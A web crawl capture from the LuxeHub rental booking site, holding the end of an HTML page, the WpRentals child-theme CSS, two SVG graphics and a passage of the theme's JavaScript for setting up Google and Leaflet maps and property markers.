                    <a href="wss://lc-en.amocrm.com/6a167157-660d-46af-b450-9fc06cf9d25c" class="amo-button__link" data-social="livechat" target="_blank"></a>
                    <span class="amo-button__title">Live Chat</span>
                </div>
                    </div>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9763a839cc6e4e938c9691539e69098c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://luxehub.com/wp-content/themes/wprentals-child/style.css?ver=2.7
body_size: 1611
content:
/*
Theme Name: WpRentals Child theme
Theme URI: http://themeforest.net/user/wpestate
Description: Ultimate WordPress Theme created by WpEstate for accommodation booking. WpRentals is clean, flexible, fully responsive and retina Ready. Its smart settings allow you to build outstanding renting websites easily and fast.
Version: 2.7
Author: wpestate.org
Author URI: http://themeforest.net/user/annapx
Tags: white, one-column, two-columns,left-sidebar, right-sidebar, fluid-layout , custom-menu, theme-options, translation-ready
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Template: wprentals

-------------------------------------------------------------- */

#search_location-select li{
	display: none !important;
}/*
#search_location-select > li:nth-child(1), 
#search_location-select > li[data-value="Riviera"], */
#search_location-select > li[data-value="Puerto Vallarta"]{
	display: list-item !important;
}

.xoxo.listingsidebar .widget_search{display: none !important;}
.estate_property-template-default .third-form-wrapper{display: none !important;}
#search_location-select > li:nth-child(4){display: none !important;}


#edit_calendar:hover, #google_capture:hover, .contact_owner_reservation:hover, .full_invoice_reminder:hover, #view_profile:hover, #validate_phone:hover, #send_sms_pin:hover, .search_dashborad_header .wpb_btn-info.wpb_btn-small.wpestate_vc_button.vc_button:hover, .mess_send_reply_button:hover, #change_pass:hover, #update_profile:hover, #book_dates:hover, #aaiu-uploader:hover, #set_price_dates:hover, #book_dates:hover, #edit_prop_ammenities:hover, #edit_prop_locations:hover, #edit_prop_details:hover, #edit_prop_image:hover, #edit_prop_price:hover, #edit_prop_1:hover, #form_submit_1:hover, #submit_mess_front:hover, #wp-login-but_sh, #user-id-uploader:hover{
	background-color: #FFD03E !important;
}

#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div > div.col-md-6 > div:nth-child(12), #all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div > div.col-md-6 > div:nth-child(14), #all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div > div.col-md-6 > div:nth-child(8), #all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div > div.col-md-6 > div:nth-child(15), #all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div > div.col-md-6 > div:nth-child(16){display: none !important;}


.page-id-35511 #amobutton{display: none !important}

/* PAGINA DE PROPIEDADES - PROPERTIES PAGE */
.page-id-657 h1.entry-title.title_list_prop{margin: 0px !important;}

.page-id-657 div.content_wrapper.row > div > div:nth-child(2) > div.listing_filters_head.row > div.col-md-2.action_taxonomy_filter{display: none !important}

/* MY TRIPS - CONTACT OWNER */
#contact_owner_modal > div.modal-dialog.modal-sm > div > div.modal-body > div.has_calendar.calendar_icon.first_calendar,
#contact_owner_modal > div.modal-dialog.modal-sm > div > div.modal-body > div:nth-child(3){display: none !important}

/* INVOICES - FILTER INVOICES */
#all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.row.admin-list-wrapper.invoices-wrapper.user_dashboard_panel > div.invoice_filters > div:nth-child(3), #all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.row.admin-list-wrapper.invoices-wrapper.user_dashboard_panel > div.invoice_filters > div:nth-child(4), #all_wrapper > div > div.container.content_wrapper_dashboard > div > div.dashboard-margin > div.row.admin-list-wrapper.invoices-wrapper.user_dashboard_panel > div.invoices_explanation{display: none !important}

#post > div.col-md-8 > div > div.elementor.elementor-38631 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-13d70ae9.elementor-section-stretched.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-ac4496f.elementor-grid-3.elementor-grid-tablet-3.elementor-grid-mobile-2.elementor-products-grid.elementor-wc-products.elementor-show-pagination-border-yes.elementor-widget.elementor-widget-woocommerce-products > div > div > ul > li > a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart{display: none !important;}


/* PROPERTIES - FILTER
#all_wrapper > div > div.content_wrapper.row > div > div:nth-child(2) > div.listing_filters_head.row > div.col-md-2.area_taxonomy_filter{display: none !important;}*/

/* ADD PROPERTY PAGE - EDIT PROPERTY AGREGAR EDITAR PROPIEDAD */
.col-md-12 #instant_booking {
    margin-left: 15px;
    display: none;
}

[for="instant_booking"] {
display: none!important;
}


/* PROPERTY DETAILS PROPIEDADES DE DETALLES */
.estate_property-template-default #all_wrapper > div > div.content_wrapper.listing_wrapper.row > div.row.content-fixed-listing.listing_type_3 > div.col-md-8 > div.single-content.listing-content > div.custom_day_wrapper{display: none !important;}

#wpestate_stripe_form_button_sumit{
	background-color: #59611b !important;
}


.breadcrumb{display: none !important;}
.page-id-39405 .breadcrumb_container {display: none!important;}
/*
 * Desactivando temporalmente los enlaces de los listings en My Listings para los usuarios Subscribers.
 * */

.page-id-24.subscriber .user_dashboard_listed a{
	pointer-events: none !important;
}



.multiple_currency_widget{display:  none !important;}


.product_meta{display:  none !important;}

.right-top-widet,
#block-5,
#block-6,
.top_bar{
	/*display: none!important;*/
	
}


--- FILE ---
content_type: image/svg+xml
request_url: https://luxehub.com/wp-content/uploads/2023/01/sepador-google-and-btn.svg
body_size: 210
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="187" height="8" viewBox="0 0 187 8" fill="none">
  <path d="M0 5L83 4.99999" stroke="#C4C4C4"></path>
  <path d="M106 5L187 4.99999" stroke="#C4C4C4"></path>
  <circle cx="95" cy="4" r="3.5" stroke="#8C8C8C"></circle>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luxehub.com/wp-content/uploads/2022/11/LuxeHub-logo.svg
body_size: 5874
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="156" height="34" viewBox="0 0 156 34" fill="none">
  <path d="M50.1147 10.0627H48.2196V25.7927H59.1092V23.9813H50.1147V10.0627Z" fill="white"></path>
  <path d="M73.8973 19.9777C73.8973 22.5699 72.051 24.1793 69.0776 24.1793C66.0932 24.1793 64.2388 22.5694 64.2388 19.9777V10.0627H62.347V19.9777C62.347 23.5872 65.0522 26.0116 69.0776 26.0116C73.1541 26.0116 75.7895 23.6432 75.7895 19.9777V10.0627H73.8973V19.9777Z" fill="white"></path>
  <path d="M97.859 18.6091H105.914V16.8026H97.859V11.8731H107.056V10.0628L95.9678 9.93433V25.6647L107.303 25.7927V23.9813H97.859V18.6091Z" fill="white"></path>
  <path d="M138.397 19.9777C138.397 22.5699 136.552 24.1793 133.58 24.1793C130.594 24.1793 128.74 22.5694 128.74 19.9777V10.0642H126.847V19.9772C126.847 23.5868 129.553 26.0097 133.579 26.0097C137.656 26.0097 140.29 23.6422 140.29 19.9772V10.0642H138.396V19.9777H138.397Z" fill="white"></path>
  <path d="M153.625 17.3359C154.485 16.6435 154.963 15.6087 154.963 14.3753C154.963 11.6756 153.186 10.0647 150.209 10.0647H143.53V25.7932H150.733C154.617 25.7932 156 23.4763 156 21.3083C156 19.4488 155.166 18.0695 153.625 17.3359ZM153.069 14.3972C153.069 15.8568 151.939 16.8012 150.186 16.8012H145.423V11.8746H150.251C152.069 11.8746 153.069 12.7703 153.069 14.3972ZM145.423 18.6106H151.041C153.019 18.6106 154.105 19.5729 154.105 21.3186C154.105 23.723 151.963 23.9823 151.041 23.9823H145.423V18.6106Z" fill="white"></path>
  <path d="M88.3785 19.4965L85.9221 16.1935L85.9183 16.1998L81.3735 10.0627H79.0297L84.6953 17.745L78.7739 25.8053H81.0646L85.8958 19.2674L90.6836 25.8053H93.0312L88.3785 19.4965Z" fill="white"></path>
  <path d="M92.7658 10.0627H90.4597L86.5278 15.3756L87.6859 16.9306L92.7658 10.0627Z" fill="white"></path>
  <path d="M112.499 16.5744V10.0627H110.607V18.4568C111.05 17.8885 111.849 17.0104 112.499 16.5744Z" fill="white"></path>
  <path d="M123.608 10.0632V25.7912H121.716V19.8702C120.816 18.5312 119.369 17.639 117.762 17.4813C115.871 17.2945 114.06 18.1162 112.921 19.6668H112.916C112.8 19.8059 112.609 20.0516 112.497 20.2263V25.7907H110.606V21.7272C110.483 21.79 110.361 21.8508 110.231 21.9136C110.146 21.9549 110.064 22.0089 109.971 22.0425C109.877 22.0751 109.783 22.1092 109.686 22.1418C109.499 22.2036 109.308 22.2824 109.104 22.3369C108.697 22.4147 108.229 22.5067 107.737 22.5359V21.6192H107.745C108.116 21.573 108.458 21.4329 108.791 21.3293C108.954 21.2626 109.813 20.9391 110.406 20.3299C111.005 19.7704 111.732 18.7044 111.732 18.7044H111.737C113.197 16.7389 115.499 15.7108 117.909 15.9424C119.329 16.0791 120.656 16.6683 121.716 17.5932V10.0632H123.608Z" fill="white"></path>
  <path d="M23.6628 8.80031C26.0424 8.80031 27.9799 6.82598 27.9799 4.39918C27.9799 1.97433 26.0429 0 23.6628 0C21.2823 0 19.3448 1.97433 19.3448 4.39918C19.3448 6.82598 21.2823 8.80031 23.6628 8.80031ZM23.6628 1.85659C25.0385 1.85659 26.1589 2.99701 26.1589 4.39918C26.1589 5.8033 25.0381 6.94421 23.6628 6.94421C22.2852 6.94421 21.1663 5.80281 21.1663 4.39918C21.1663 2.99701 22.2857 1.85659 23.6628 1.85659Z" fill="white"></path>
  <path d="M32.4121 12.8501C30.8602 12.0547 27.1388 11.0704 21.0064 16.6392C20.2398 15.6837 19.3448 13.9682 18.2149 11.4154C16.9055 8.45631 16.0774 6.61383 13.9684 4.88471C12.1679 3.40761 9.69479 2.87243 7.55963 3.34728C5.31468 3.84597 3.23633 5.43449 2.07829 7.67057C1.26108 9.24837 -1.23686 13.9721 0.749848 21.3736C0.979927 22.2275 1.58377 23.6851 1.94893 24.4076C3.51987 27.5204 5.96053 30.0868 9.03319 31.8053C11.6338 33.26 14.4892 34 17.3743 34C19.0054 34 20.6474 33.764 22.257 33.2858C26.2352 32.1054 29.5957 29.577 31.8598 26.0997C31.8698 26.0876 31.8803 26.073 31.8841 26.0676L31.8822 26.0652C32.1476 25.656 32.402 25.2371 32.6359 24.8007C33.8164 22.6094 34.5176 20.2444 34.7238 17.7733C34.7238 17.7733 35.3448 14.352 32.4121 12.8501ZM3.75377 23.454C2.91985 22.0718 3.28932 20.5378 4.25594 19.968C5.9739 18.9546 8.64654 20.1403 10.7822 24.4942C8.01502 25.8292 4.98627 25.4984 3.75377 23.454ZM9.90959 30.1778C8.20786 29.2257 6.7491 27.9875 5.55908 26.5512C7.0546 26.8441 9.00073 26.6237 11.2905 25.4619C13.63 29.3317 16.19 31.0769 20.0875 31.8992C16.6072 32.5277 13.0515 31.9361 9.90959 30.1778ZM26.1837 29.376C25.2705 29.9277 24.4662 30.3997 23.6141 30.4902C19.3438 30.9387 15.5628 29.0564 12.7947 24.5526C13.472 24.1176 14.1269 23.6403 14.7537 23.1494C14.4214 22.7446 14.6405 23.0813 14.2797 22.5544C13.5718 23.0366 13.0505 23.3149 12.4018 23.7269C10.4008 19.9398 9.01505 18.0282 6.01829 17.5325C4.56096 17.2902 2.5437 18.2063 2.15658 19.6552C1.88783 18.2788 1.75179 16.1897 1.90359 14.8361C2.17758 12.7066 5.47603 10.5085 8.34438 12.6774C9.98072 13.9151 11.1555 15.546 12.5111 17.8828C13.1064 18.9094 13.7298 19.9787 14.4453 21.0282C14.4439 21.0301 14.4424 21.0321 14.4401 21.0335C15.9509 23.3372 18.2392 25.9684 20.5033 27.0436C22.9268 28.1957 25.639 28.6764 28.1604 27.7199C27.6887 28.1446 26.7035 29.0145 26.1837 29.376ZM31.0402 23.9065C30.8306 24.2938 30.6034 24.6659 30.3681 25.0304C29.6458 26.0701 25.7078 27.6994 21.3592 25.4449C19.4121 24.4344 18.1166 22.768 16.9328 21.3065C17.6726 20.638 19.1094 19.2538 19.2235 19.1434C19.0345 18.957 18.9753 18.8889 18.7815 18.6349C17.876 19.5268 17.1681 20.1174 16.4912 20.7324C15.8602 19.7914 14.8472 18.2657 14.2873 17.3019C12.85 14.823 11.787 12.5947 9.63035 10.9322C7.33194 9.16031 4.58864 9.30092 2.85923 10.6491C2.96138 10.3659 3.90032 7.21712 6.67034 5.58482C8.87328 4.28725 11.9517 5.34983 13.5618 7.16458C16.0263 9.94411 16.8764 13.216 17.8927 15.059C19.8274 18.5668 21.7835 20.4006 24.2051 21.686C26.7326 23.0278 29.4726 22.7359 30.7619 22.2304C31.2459 22.0411 31.6874 21.8037 32.0841 21.5327C31.8025 22.3457 31.455 23.1378 31.0402 23.9065ZM33.0068 17.2269C32.7548 19.1443 31.7481 19.9189 30.1074 20.4984C27.4964 21.4189 24.5125 20.9528 21.458 17.2157C25.1999 14.3365 29.3771 12.7971 31.5366 14.1774C32.7772 14.9709 33.0426 16.1546 33.0068 17.2269Z" fill="white"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://luxehub.com/wp-content/themes/wprentals/js/google_js/maps_base.js?ver=1.0
body_size: 8191
content:
/*global google, $, Modernizr,googlecode_property_vars,map,jQuery,mapfunctions_vars,L,curent_gview_lat,curent_gview_long,googlecode_regular_vars,wprentals_google_map_cluster, mapbase_vars,wprentals_map_type,InfoBox, window, alert, setTimeout,*/

wprentals_map_type  =   parseInt(mapbase_vars.wprentals_map_type);

var lealet_map_move_on_hover    =   0;
var propertyMarker_submit       =   '';
var leaflet_map_move_flag       =   0;




function wprentals_map_general_start_map(page_map){
    "use strict";
    var zoom_level;
    if(page_map=='prop'){
        zoom_level=parseInt(googlecode_property_vars.page_custom_zoom, 10);
    }else{
        zoom_level=parseInt(googlecode_regular_vars.page_custom_zoom, 10);
    }

    if(wprentals_map_type===1){
        wprentals_google_start_map(zoom_level);
    }else if(wprentals_map_type===2){
        wprentals_leaflet_start_map(zoom_level);
    }else if(wprentals_map_type===3){

    }
}




function wprentals_map_general_set_markers(map, markers){
    "use strict";
    wprentals_google_setMarkers2(map, markers);
}

function wprentals_map_general_cluster(){
    "use strict";
    if(wprentals_map_type===1){
        wprentals_google_map_cluster();
    }else if(wprentals_map_type===2){
        wprentals_leaflet_map_cluster();
    }else if(wprentals_map_type===3){

    }

}

function  wprentals_leaflet_map_cluster(){
    "use strict";
    map.addLayer(markers_cluster);
}


function wprentals_map_general_fit_to_bounds(){
     "use strict";
    if(wprentals_map_type===1){
        wprentals_google_fit_to_bounds();
    }else if(wprentals_map_type===2){
        wprentals_leaflet_fit_to_bounds();
    }else if(wprentals_map_type===3){

    }

}



function wprentals_map_general_map_pan_move(){
     "use strict";
    if(wprentals_map_type===1){
        wprentals_google_map_pan_move();
    }else if(wprentals_map_type===2){
        wprentals_leaflet_map_pan_move();
    }else if(wprentals_map_type===3){

    }


}

function wprentals_leaflet_start_map(zoom_level){
     "use strict";
    if (typeof(curent_gview_long)==='undefined' || curent_gview_lat === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_lat = googlecode_property_vars.general_latitude;
        }

        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_lat = googlecode_regular_vars.general_latitude;
        }
    }

    if ( typeof(curent_gview_long)==='undefined' || curent_gview_long === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_long = googlecode_property_vars.general_longitude;
        }
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_long = googlecode_regular_vars.general_longitude;
        }
    }

    var mapCenter = L.latLng( curent_gview_lat,curent_gview_long );

    if (document.getElementById('googleMap')) {

        if(map) {
            map.remove();
        }


        map =  L.map( 'googleMap',{
            center: mapCenter,
            zoom: zoom_level,

        }).on('load', function(e) {
            jQuery('#gmap-loading').remove();
        });

    } else if (document.getElementById('google_map_prop_list')) {
        map =  L.map( 'google_map_prop_list',{
            center: mapCenter,
            zoom: zoom_level
        }).on('load', function(e) {
            jQuery('#gmap-loading').remove();
        });

    }else  if (document.getElementById('google_map_on_list')) {
        map =  L.map( 'google_map_on_list',{
            center: mapCenter,
            zoom: zoom_level
        }).on('load', function(e) {
            jQuery('#gmap-loading').remove();
        });
        map_intern = 1;
    }




    var tileLayer =  wprentals_open_stret_tile_details();
    map.addLayer( tileLayer );

    map.scrollWheelZoom.disable();
    if ( Modernizr.mq('only all and (max-width: 768px)') ) {
        map.dragging.disable();
    }
   // map.touchZoom.disable();



    map.on('popupopen', function(e) {

        lealet_map_move_on_hover=1;

        if( jQuery('#google_map_prop_list_wrapper').length==0 ){
            var px = map.project(e.popup._latlng); // find the pixel location on the map where the popup anchor is
            if( mapfunctions_vars.useprice === 'yes' ){
               px.y -= 115; // find the height of the popup container, divide by 2, subtract from the Y axis of marker location
            }else{
                px.y -= 320/2; // find the height of the popup container, divide by 2, subtract from the Y axis of marker location
            }
            map.panTo(map.unproject(px),{animate: true}); // pan to new center
        }

        lealet_map_move_on_hover=1;
    });


    map.on('load', function(e) {
        jQuery('#gmap-loading').remove();
    });

    if ( Modernizr.mq('only all and (max-width: 768px)') ) {
        map.on('dblclick ', function(e) {
            if (map.dragging.enabled()) {
                 map.dragging.disable();
            }else{
                map.dragging.enable();
            }
        });
    }


    markers_cluster=L.markerClusterGroup({
        iconCreateFunction: function(cluster) {
            return L.divIcon({ html: '<div class="leaflet_cluster" style="background-image: url('+images['cloud_pin']+')">' + cluster.getChildCount() + '</div>' });
	},
    });

}





function wprentals_open_stret_tile_details(){
      "use strict";

    if( mapbase_vars.wp_estate_mapbox_api_key==='' ){
        var tileLayer = L.tileLayer(  'https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
        } );

    }else{
        var tileLayer = L.tileLayer( 'https://api.mapbox.com/styles/v1/mapbox/streets-v11/tiles/256/{z}/{x}/{y}?access_token='+mapbase_vars.wp_estate_mapbox_api_key, {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors',
            maxZoom: 18,
            id: 'mapbox.streets',
            accessToken: 'your.mapbox.access.token'
            }
        );
    }
    return tileLayer;
}







function wprentals_google_start_map(zoom_level){
     "use strict";
    var mapOptions, styles;

    if (typeof(curent_gview_long)==='undefined' || curent_gview_lat === ''  || curent_gview_lat === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_lat = googlecode_property_vars.general_latitude;
        }

        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_lat = googlecode_regular_vars.general_latitude;
        }
    }

    if ( typeof(curent_gview_long)==='undefined' || curent_gview_long === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_long = googlecode_property_vars.general_longitude;
        }
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_long = googlecode_regular_vars.general_longitude;
        }
    }



    mapOptions = {
        flat: false,
        noClear: false,
        zoom: zoom_level,
        scrollwheel: false,
        draggable: true,
        maxZoom:18,
        center: new google.maps.LatLng(curent_gview_lat, curent_gview_long),
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        streetViewControl: false,
        mapTypeControlOptions: {
            mapTypeIds: [google.maps.MapTypeId.ROADMAP]
        },
        disableDefaultUI: true,
        gestureHandling: 'cooperative'

    };




    if (document.getElementById('googleMap')) {
        map = new google.maps.Map(document.getElementById('googleMap'), mapOptions);
    } else if (document.getElementById('google_map_prop_list')) {
        mapOptions['minZoom']=4;

        map = new google.maps.Map(document.getElementById('google_map_prop_list'), mapOptions);
    } else if (document.getElementById('google_map_on_list')) {
        map = new google.maps.Map(document.getElementById('google_map_on_list'), mapOptions);
        map_intern = 1;
    } else {
        return;
    }
    bounds_list = new google.maps.LatLngBounds();
    google.maps.visualRefresh = true;

    if (mapfunctions_vars.map_style !== '') {
        styles = JSON.parse(mapfunctions_vars.map_style);
        map.setOptions({styles: styles});
    }

    if(typeof(map_style_shortcode) !=='undefined' && map_style_shortcode !==''){
        styles = (map_style_shortcode );
        map.setOptions({styles: styles});
    }

    google.maps.event.addListener(map, 'tilesloaded', function () {

        jQuery('#gmap-loading').remove();
    });

     google.maps.event.addListener(map, 'tilesloaded', function () {

        jQuery('#gmap-loading').remove();
    });

    if (Modernizr.mq('only all and (max-width: 1025px)')) {
        map.setOptions({'draggable': false});
    }

    if ( document.getElementById('googleMap') ) {
        google.maps.event.addDomListener(document.getElementById('googleMap'), 'mousewheel', scrollwhel);
        google.maps.event.addDomListener(document.getElementById('googleMap'), 'DOMMouseScroll', scrollwhel);
    }
    if ( document.getElementById('google_map_prop_list') ) {
        google.maps.event.addDomListener(document.getElementById('google_map_prop_list'), 'mousewheel', scrollwhel);
        google.maps.event.addDomListener(document.getElementById('google_map_prop_list'), 'DOMMouseScroll', scrollwhel);
    }

    function scrollwhel(event) {

        if (map.scrollwheel === true) {
            event.stopPropagation();
        }


    }

}

function wprentals_leaflet_fit_to_bounds(){
    "use strict";
    if ( typeof(bounds_list)!='undefined' && bounds_list.isValid()) {
        if(mapfunctions_vars.bypass_fit_bounds!=='1'){
            wpestate_fit_bounds_leaflet(bounds_list);
        }
    }else{
        wpestate_fit_bounds_nolsit_leaflet();
    }

}







function wprentals_google_fit_to_bounds(){
     "use strict";
    if (document.getElementById('google_map_prop_list')) {

        if (!bounds_list.isEmpty()) {
            if(mapfunctions_vars.bypass_fit_bounds!=='1'){
                wpestate_fit_bounds(bounds_list);
            }
        }else{
            wpestate_fit_bounds_nolsit();
        }
    }else if (document.getElementById('googleMap')) {

        if (!bounds_list.isEmpty()) {
            if(mapfunctions_vars.bypass_fit_bounds!=='1'){
                wpestate_fit_bounds(bounds_list);
            }
        }else{
            wpestate_fit_bounds_nolsit();
        }

    }
}

function wprentals_map_general_spiderfy(){
     "use strict";
    if(wprentals_map_type===1){
        oms = new OverlappingMarkerSpiderfier(map, {markersWontMove: true, markersWontHide: true, keepSpiderfied: true, legWeight: 3});
        setOms(gmarkers);
    }else if(wprentals_map_type===2){
        // no school no job no problem
    }else if(wprentals_map_type===3){

    }
}


function wprentals_leaflet_map_pan_move(){
     "use strict";
    if (googlecode_regular_vars.on_demand_pins==='yes' && mapfunctions_vars.is_tax!=1 && mapfunctions_vars.is_property_list==='1'){
        map.on('moveend', function(e) {
       
            wpestate_ondenamd_map_moved_leaflet();
        });

    }
}









function wprentals_google_map_pan_move(){
     "use strict";
    if (googlecode_regular_vars.on_demand_pins==='yes' && mapfunctions_vars.is_tax!=1 && mapfunctions_vars.is_property_list==='1'){
        map.addListener('idle', function() {
            wpestate_ondenamd_map_moved();
        });
    }
}





function wprentals_google_setMarkers2 (map, locations){
     "use strict";
    var selected_id = parseInt(jQuery('#gmap_wrapper').attr('data-post_id'), 10);
    if (isNaN(selected_id)) {
        selected_id = parseInt(jQuery('#google_map_on_list').attr('data-post_id'), 10);
    }

    var open_height     = parseInt(mapfunctions_vars.open_height, 10);
    var closed_height   = parseInt(mapfunctions_vars.closed_height, 10);

    var width_browser   = jQuery(window).width();

    infobox_width = 700;
    vertical_pan = -215;
    if (width_browser < 900) {
        infobox_width = 500;
    }
    if (width_browser < 600) {
        infobox_width = 400;
    }
    if (width_browser < 400) {
        infobox_width = 200;
    }

    var i;
     for (i = 0; i < locations.length; i++) {

        var beach                       = locations[i];
        var id                          = beach[10];
        var lat                         = beach[1];
        var lng                         = beach[2];
        var title                       = decodeURIComponent(beach[0]);
        var pin                         = beach[8];
        var counter                     = beach[3];
        var image                       = decodeURIComponent(beach[4]);
        var price                       = decodeURIComponent(beach[5]);
        var single_first_type           = decodeURIComponent(beach[6]);
        var single_first_action         = decodeURIComponent(beach[7]);
        var link                        = decodeURIComponent(beach[9]);
        var city                        = decodeURIComponent(beach[11]);
        var area                        = decodeURIComponent(beach[12]);
        var cleanprice                  = beach[13];
        var rooms                       = beach[14];
        var baths                       = beach[15];
        var size                        = beach[16];
        var single_first_type_name      = decodeURIComponent(beach[17]);
        var single_first_action_name    = decodeURIComponent(beach[18]);
        var status                      = decodeURIComponent(beach[19]);
        var pin_price                   =   decodeURIComponent ( beach[20] );
        var custom_info                 =   decodeURIComponent ( beach[21] );

        if (selected_id === id) {
            found_id = i;
        }

        if(wprentals_map_type===1){
            wprentals_createMarker_google(pin_price,infobox_width ,size, i, id, lat, lng, pin, title, counter, image, price, single_first_type, single_first_action, link, city, area, rooms, baths, cleanprice,  single_first_type_name, single_first_action_name,status,custom_info);
        }else if(wprentals_map_type===2){
            wprentals_createMarker_leaflet(pin_price,infobox_width ,size, i, id, lat, lng, pin, title, counter, image, price, single_first_type, single_first_action, link, city, area, rooms, baths, cleanprice,  single_first_type_name, single_first_action_name,status,custom_info);

        }else if(wprentals_map_type===3){

        }

    }

}

function wprentals_createMarker_google(pin_price,infobox_width, size, i, id, lat, lng, pin, title, counter, image, price, single_first_type, single_first_action, link, city, area, rooms, baths, cleanprice,   single_first_type_name, single_first_action_name,status,custom_info) {
    "use strict";
    var marker, myLatLng;
    var Titlex          =   jQuery('<textarea />').html(title).text();
    var infobox_class   =   "";
    var poss            =   0;
    var boxText         =   document.createElement("div");
    var myOptions = {
        content: boxText,
        disableAutoPan: true,
        maxWidth: infobox_width,
        boxClass: "mybox",
        zIndex: null,
        closeBoxMargin: "-13px 0px 0px 0px",
        closeBoxURL: "",
        infoBoxClearance: new google.maps.Size(1, 1),
        isHidden: false,
        pane: "floatPane",
        enableEventPropagation: false
    };
    infoBox = new InfoBox(myOptions);


    myLatLng = new google.maps.LatLng(lat, lng);
    if(mapfunctions_vars.useprice === 'yes' && mapfunctions_vars.hidden_map  ){
        infobox_class=" pin_price_info ";
        var myLatlng = new google.maps.LatLng(lat,lng);
        marker= new WpstateMarker(
            area,
            city,
            pin_price,
            poss,
            myLatlng,
            map,
            Titlex,
            counter,
            image,
            id,
            price,
            single_first_type,
            single_first_action,
            link,
            i,
            rooms,
            baths,
            cleanprice,
            size,
            single_first_type_name,
            single_first_action_name,
            pin,
            custom_info

        );

    }else{
        infobox_class=" classic_info ";
            marker = new google.maps.Marker({
                position: myLatLng,
                map: map,
                icon: custompin(pin),
                custompin: pin,
                shape: shape,
                title: title,
                zIndex: counter,
                image: image,
                idul: id,
                price: price,
                category: single_first_type,
                action: single_first_action,
                link: link,
                city: city,
                area: area,
                infoWindowIndex: i,
                rooms: rooms,
                guest_no: baths,
                cleanprice: cleanprice,
                size: size,
                category_name: single_first_type_name,
                action_name: single_first_action_name,
                status:status,
                custom_info:custom_info
            });

    }

    gmarkers.push(marker);


    if (typeof (bounds_list) !== "undefined") {

        bounds_list.extend(marker.getPosition());
    }


    google.maps.event.addListener(marker, 'click', function (event) {


        var title, info_image, category, action, category_name, action_name, in_type, infoguest, inforooms,  vertical_off, status_html,status;
        wpestate_new_open_close_map(1);
        external_action_ondemand=1;

        if (this.image === '') {
            info_image =  mapfunctions_vars.path + '/idxdefault.jpg';
        } else {
            info_image = this.image;
        }




        if ( typeof(this.status)!='undefined'){
            if( this.status.indexOf('%')!==-1 ){
                status = this.status;
            }else{
                status = decodeURIComponent(this.status.replace(/-/g, ' '));
            }
        }else{
            status='';
        }



        category        = decodeURIComponent(this.category.replace(/-/g, ' '));
        action          = decodeURIComponent(this.action.replace(/-/g, ' '));
        category_name   = decodeURIComponent(this.category_name.replace(/-/g, ' '));
        action_name     = decodeURIComponent(this.action_name.replace(/-/g, ' '));

        status_html=wpestate_display_status(status);


        in_type = mapfunctions_vars.in_text;
        if (category === '' || action === '') {
            in_type = " ";
        }
        in_type = " / ";

        if (this.guest_no !== '' &&  this.guest_no !== '0' && this.guest_no !== 0 ) {
            infoguest = '<span id="infoguest">' + this.guest_no + '</span>';
        } else {
            infoguest = '';
        }

        if (this.rooms !== '') {
            inforooms = '<span id="inforoom">' + this.rooms + '</span>';
        } else {
            inforooms = '';
        }

        title = this.title.toString();




        if( this.custom_info!=='undefined'){
            var custom_array=this.custom_info.split(',');
            inforooms = '<span id="inforoom" class="custom_infobox_icon"><i class="' + custom_array[0] + '"></i>' + custom_array[1] + '</span>';
            infoguest = '<span id="infoguest" class="custom_infobox_icon"><i class="' + custom_array[2] + '"></i>' + custom_array[3] + '</span>';

        }



        infoBox.setContent('<div class="info_details '+infobox_class+' "><span id="infocloser" onClick=\'javascript:infoBox.close();\' ></span>'+status_html+'<a href="' + this.link + '"><div class="infogradient"></div><div class="infoimage" style="background-image:url(' + info_image + ')"  ></div></a><a href="' + this.link + '" id="infobox_title"> ' + title + '</a><div class="prop_detailsx">' + category_name + " " + in_type + " " + action_name + '</div><div class="infodetails">' + infoguest + inforooms + '</div><div class="prop_pricex">' + this.price + '</div></div>');

        if( mapfunctions_vars.hidden_map ){
